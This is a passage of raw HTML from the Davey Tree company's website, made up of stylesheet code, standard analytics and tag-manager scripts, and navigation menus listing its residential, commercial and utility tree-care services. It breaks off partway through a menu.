.postTopicCol{margin-top:30px}}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}@media (min-width:992px){.d-lg-block{display:block!important}}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />
<meta name="referrer" content="no-referrer-when-downgrade">
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7cnewsArticleContent.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=22270cba382846e6b4af33dd000612c6" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=postArticleContent.min.css%7cnewsArticleContent.min.css%7cdaveyBlogRelated.min.css%7ccontactUsCTABE.min.css&v=22270cba382846e6b4af33dd000612c6" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog">
	        <noscript><link href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRHTSV3');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage newsArticle">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PRHTSV3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="229" height="80" data-sizes="auto" srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=150&height=53&quality=100 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='80' viewBox='0 0 229 80'%3E%3C/svg%3E" alt="Davey Tree Logo" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconMessage">
                    <a href="/about/contact-us/?type=residential" >
                        <span class="icon"></span>
                        <span class="text">Find Local Office</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="/manage-account/" >
                        <span class="icon"></span>
                        <span class="text">Manage Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                                <nav class="nav navbar languageNavigation" aria-label="Language Navigation" id="languageNavigation">
            <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>
        </nav>

                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-0" class="nav-link dropdown-toggle dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential</div>
                                                    <div class="text"><p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/?type=residential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="tree-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Tree Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="tree-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-health-inspection-treatment/" >
                        Tree Health Inspection & Treatment
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting-transplanting/" >
                        Tree Planting & Transplanting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/shrub-pruning/" >
                        Shrub Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-shrub-fertilization/" >
                        Tree & Shrub Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/storm-prep-support-systems-for-trees/" >
                        Storm Prep & Support Systems For Trees
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="lawn-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Lawn Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="lawn-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/" >
                        Lawn Aeration & Overseeding
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-fertilization/" >
                        Lawn Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/" >
                        Lawn Pest & Grub Control
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="regional-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-davey-0ResidentialMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Davey
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="certified-arborists-0ResidentialMega" class="nav-link  " href="/residential-tree-services/certified-tree-doctor/" >
                        Certified Arborists
                    </a>
            </li>

                                        </ul>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-0" class="nav-link dropdown-toggle dropdown-toggle" href="/commercial-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial</div>
                                                    <div class="text"><p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p></div>
                                                        <a href="/commercial-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local Davey representative to find out how you can partner with Davey on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-grounds-maintenance/" >
                        Commercial Grounds Maintenance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-tree-care-services/" >
                        Commercial Tree Care Services
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-snow-ice-removal/" >
                        Commercial Snow & Ice Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/landscape-enhancements/" >
                        Landscape Enhancements
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/nationwide/" >
                        Multi-Location Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/water-management-solutions/" >
                        Water Management Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="regional-services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/sports-turf-management/" >
                        Sports Turf Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/the-davey-nursery/" >
                        The Davey Nursery
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-business-developers-0CommercialMega" class="nav-link  " href="/commercial-services/teams/" >
                        Meet Our Business Developers
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="property-types-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Property Types
                    </div>
                    <div class="dropdown-menu" aria-labelledby="property-types-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/cemetery/" >
                        Cemetery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/class-a-property-landscaping-services/" >
                        Class A
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/educational-campuses/" >
                        Educational Campuses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/golf-course-tree-and-landscaping-services/" >
                        Golf Courses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/healthcare/" >
                        Healthcare
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hoa-cdd/" >
                        HOA/CDD
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hospitality/" >
                        Hospitality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/industrial/" >
                        Industrial
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/military-family-housing/" >
                        Military Family Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/multifamily-housing/" >
                        Multifamily Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/municipality/" >
                        Municipality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/parks-trails/" >
                        Parks & Trails
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/retail/" >
                        Retail
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0CommercialMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="read-our-commercial-blog-0CommercialMega" class="nav-link  " href="/commercial-blog/" >
                        Read Our Commercial Blog
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Commercial Work</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ew0dcek5/hard_rock_2.jpg?width=150&height=99&v=1d8e3f700f345c0&format=webp&quality=80 150w, /media/ew0dcek5/hard_rock_2.jpg?width=300&height=197&v=1d8e3f700f345c0&format=webp&quality=80 300w, /media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80 430w " data-src="/media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Hard Rock 2" />                                                <a href="/portfolio/cls_hard-rock-casino_1022/" class="articleTitle">Davey Maintains Park-Like Atmosphere In The Heart Of Cincinnati At Hard Rock Casino</a>
                                                <div class="date"></div>
                                                <div class="text">Davey&#x2019;s grounds maintenance crew is on-site weekly at the Hard Rock Casino, ensuring the frequently populated green space maintains its curb appeal.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="utility-solutions-0" class="nav-link dropdown-toggle dropdown-toggle" href="/utility-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Utility Solutions
                    </a>
                    <div class="dropdown-menu" aria-labelledby="utility-solutions-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Utility Solutions</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p></div>
                                                        <a href="/utility-services/" class="link textLinkArrow" >Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Talk to our team of industry leaders to learn how we've provided solutions to other utilities with similar challenges and goals.</p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
